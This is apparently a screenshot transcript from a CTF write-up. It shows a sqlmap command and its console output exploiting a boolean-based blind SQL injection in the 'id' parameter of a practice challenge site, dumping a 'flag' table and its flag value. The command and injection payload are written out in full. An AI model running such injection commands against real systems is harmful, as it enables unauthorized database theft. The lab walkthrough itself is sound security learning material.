 C:\Windows\system32\cmd.exe
C:\Users\yxz\Desktop\sqlmap-master>python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_3.php?id=1" -D web1 -
T flag -C "flag,id,name" --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.11.86#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 11:56:58 /2019-11-21/
[11:56:59] [INFO] resuming back-end DBMS 'mysql'
[11:56:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2112=2112 AND 'btem'='btem
---
[11:56:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.2, PHP 5.5.38
back-end DBMS: MySQL 5
[11:56:59] [INFO] fetching entries of column(s) 'flag, id, name' for table 'flag' in database 'web1'
[11:56:59] [INFO] fetching number of column(s) 'flag, id, name' entries for table 'flag' in database 'web1'
[11:56:59] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
 retrieval
[11:56:59] [INFO] retrieved: 1
[11:56:59] [INFO] retrieved: flag{Y0u_@r3_5O_dAmn_90Od}
[11:57:07] [INFO] retrieved: 2
[11:57:08] [INFO] retrieved: baloteli
https://blog.csdn.net/Eastmou